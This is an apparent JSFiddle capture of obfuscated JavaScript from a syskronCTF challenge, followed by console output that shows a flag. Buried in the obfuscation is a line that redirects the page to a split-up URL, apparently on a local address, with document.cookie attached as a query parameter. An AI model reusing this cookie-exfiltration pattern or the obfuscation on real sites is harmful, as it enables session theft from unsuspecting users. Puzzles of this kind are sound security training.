 JavaScript + No-Library (pure JS) ▼
x430b89-0x0;var _0x19eed7=_0xb30f[_0x430b89];return _0x19ee
d7;};function abc(){var _0x1b7e59=function(){var _0x56c055
=!![];return function(_0x2d101b,_0x47dae5){var _0x5cdda2=_
0x56c055?function(){if(_0x19ee('0x16')+'Np'===_0x19ee('0x2
7')+'nE'){function _0x279dc5(){var _0x47e79c=_0x22ba2d[_0x1
9ee('0x1f')+'ly'](_0x373ec8,arguments);return _0x438040=nul
l,_0x47e79c;}}else{if(_0x47dae5){if(_0x19ee('0x11')+'Rw'!==_
0x19ee('0x17')+'uX'){var _0x5972e3=_0x47dae5[_0x19ee('0x1
f')+'ly'](_0x2d101b,arguments);return _0x47dae5=null,_0x5972
e3;}else{function _0x2e681d(){if(_0x3f02d1){var _0x40970e=_
0x404a5d[_0x19ee('0x1f')+'ly'](_0x2a13e0,arguments);return _
0x4c768b=null,_0x40970e;}}}}}}:function(){};return _0x56c055
=![],_0x5cdda2;};}(),_0x5660b8=_0x1b7e59(this,function(){if
(_0x19ee('0x1d')+'LA'!==_0x19ee('0x1d')+'LA'){function _0x3
52531(){var _0x1351cf=function(){var _0x358fe2=_0x1351cf[_
0x19ee('0x19')+_0x19ee('0x1b')+_0x19ee('0x28')+'or'](_0x19ee
('0x8')+'urn'+_0x19ee('0x5')+_0x19ee('0x25')+'thi'+_0x19ee
('0x3')+_0x19ee('0x15'))()[_0x19ee('0x19')+'str'+_0x19ee('0x
28')+'or'](_0x19ee('0x26')+_0x19ee('0x18')+_0x19ee('0x24')
+'+[^'+_0x19ee('0xa')+_0x19ee('0x7')+_0x19ee('0x4')+'\x2
0]}');return!_0x358fe2[_0x19ee('0x23')+'t'](_0xaf66c0);};ret
urn _0x1351cf();}}else{var _0x5abfca=function(){var _0x32b2
98=_0x5abfca[_0x19ee('0x19')+_0x19ee('0x1b')+_0x19ee('0x2
8')+'or']('ret'+'urn'+'\x20/\x22'+_0x19ee('0x25')+_0x19ee('0
x12')+_0x19ee('0x3')+_0x19ee('0x15'))()[_0x19ee('0x19')+_0x1
9ee('0x1b')+_0x19ee('0x28')+'or']('^(['+_0x19ee('0x18')+_0x19
ee('0x24')+'+[^'+_0x19ee('0xa')+_0x19ee('0x7')+'+[^'+'\x2
0]}');return!_0x32b298[_0x19ee('0x23')+'t'](_0x5660b8);};ret
urn _0x5abfca();}});_0x5660b8(),document[_0x19ee('0x9')+_0x1
9ee('0x20')+'on']=_0x19ee('0xd')+'p:/'+_0x19ee('0xc')+_0x19e
e('0x6')+'.0.'+'1/0'+_0x19ee('0x0')+'.ph'+'p?c'+'='+document
['coo'+'kie'],console[_0x19ee('0x13')](_0x19ee('0x2')+_0x19e
e('0xb')+'!'),console[_0x19ee('0x13')](_0x19ee('0x1')+_0x19e
e('0x21')+_0x19ee('0x10')+'F'),console[_0x19ee('0x13')](_0x19
ee('0xf')+_0x19ee('0x1e')+_0x19ee('0xe')+_0x19ee('0x1a')+_0
>_ Console (beta) 3 0 0 0 Clear console Minimize
JSFiddle Console (beta). Turn on/off in Editor settings.
☁️ "Running fiddle"
"Worked!"
"syskronCTF"
"{l00k5l1k30bfu5c473dj5}"
>_